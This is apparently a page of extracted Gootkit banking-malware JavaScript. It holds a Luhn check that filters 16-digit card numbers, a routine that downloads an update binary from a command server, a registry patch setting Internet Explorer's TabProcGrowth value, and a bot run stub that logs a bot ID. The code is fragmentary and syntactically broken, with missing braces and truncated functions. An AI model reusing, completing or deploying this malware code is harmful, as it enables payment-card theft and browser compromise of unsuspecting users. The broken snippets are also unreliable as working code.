M. luhnChk
function luhnChk(luhnstr) {
    try {
        var luhn = luhnstr.replace(/[^0-9]/g, '');
        var len = luhn.length,
            mul = 0,
            prodArr = [
                [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
                [0, 2, 4, 6, 8, 1, 3, 5, 7, 9]
            ],
            sum = 0;

        if (len != 16 || ((luhn.length - len) >= 6)) {
            return false;
        }
        if (GetCCType(luhn) == 0) {
            return false;
        }
        if (calculateAlphabetSize(luhn).length < 5) {
            return false;
        }
        while (len--) {
            sum += prodArr[mul][parseInt(luhn.charAt(len), 10)];
            mul ^= 1;
        }
        return sum % 10 === 0 && sum > 0;
    } catch (exception) {
        console.error(exception)
        return false;
    }
N. downloadUpdate
function downloadUpdate(serverHost, callback){
    var arch = { 'ia32' : 32, 'x64' : 64 };
    var updateLink = util.format("https://%s:80/rbody%d", serverHost, arch[process.arch]);
    gootkit_spyware.DownloadFileRight(updateLink, function(error, fileBuffer){
        callback(error, fileBuffer);
    });
O. fpatchIETabs
function fpatchIETabs(){
    var reg = process.binding("registry");
    var x = new reg.WindowsRegistry(
HKEY_CURRENT_USER,
"Software\\Microsoft\\Internet Explorer\\Main", KEY_WRITE, true
    x.WriteDword("TabProcGrowth", 1);
exports.run = function (iter) {

    console.log("RUN : %s, ver : %s", process.currentBinary, process.g_botId);
16/16